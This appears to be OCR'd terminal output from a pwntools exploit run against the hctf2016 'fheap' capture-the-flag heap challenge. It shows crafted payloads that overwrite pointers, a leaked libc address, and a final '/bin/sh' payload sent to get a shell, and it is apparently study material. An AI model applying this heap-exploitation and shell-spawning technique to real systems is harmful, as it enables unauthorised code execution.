 ware-tools-
distrib
ip-20.3.3
haidragon@haidragon: /mnt/hgfs/study_rop/page21/hctf2016-fheap
[DEBUG] Received 0x15 bytes:
    'Pls give string size:'
[DEBUG] Sent 0x3 bytes:
    '32\n'
[DEBUG] Received 0x4 bytes:
    'str:'
[DEBUG] Sent 0x20 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  dc 91 76 cc  df 55 00 00  │aaaa│aaaa│··v·│·U··│
    00000020
0x55dfcc768000
[DEBUG] Received 0x3a bytes:
    'The string id is 2\n'
    '1.create string\n'
    '2.delete string\n'
    '3.quit\n'
[DEBUG] Sent 0x8 bytes:
    'delete \n'
[DEBUG] Received 0x30 bytes:
    'Pls give me the string id you want to delete\n'
    'id:'
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0xe bytes:
    'Are you sure?:'
[DEBUG] Sent 0xb1 bytes:
    00000000  79 65 73 20  20 20 20 20  e3 91 76 cc  df 55 00 00  │yes │    │··v·│·U··│
    00000010  70 a0 96 cc  df 55 00 00  90 89 76 cc  df 55 00 00  │p···│·U··│··v·│·U··│
    00000020  e3 91 76 cc  df 55 00 00  01 00 00 00  00 00 00 00  │··v·│·U··│····│····│
    00000030  da 91 76 cc  df 55 00 00  00 00 00 00  00 00 00 00  │··v·│·U··│····│····│
    00000040  01 00 00 00  00 00 00 00  58 a0 96 cc  df 55 00 00  │····│····│X···│·U··│
    00000050  08 00 00 00  00 00 00 00  78 a0 96 cc  df 55 00 00  │····│····│x···│·U··│
    00000060  00 00 00 00  00 00 00 00  c0 91 76 cc  df 55 00 00  │····│····│··v·│·U··│
    00000070  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    000000a0  61 61 61 61  61 61 61 61  65 8b 76 cc  df 55 00 00  │aaaa│aaaa│e·v·│·U··│
    000000b0  0a                                                  │·│
    000000b1
[DEBUG] Received 0x7 bytes:
    00000000  80 d1 80 c7  04 7f 0a                               │····│···│
    00000007
0x7f04c77cef90
[DEBUG] Sent 0x10 bytes:
    00000000  90 ef 7c c7  04 7f 00 00  2f 62 69 6e  2f 73 68 0a  │··|·│····│/bin│/sh·│
    00000010
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$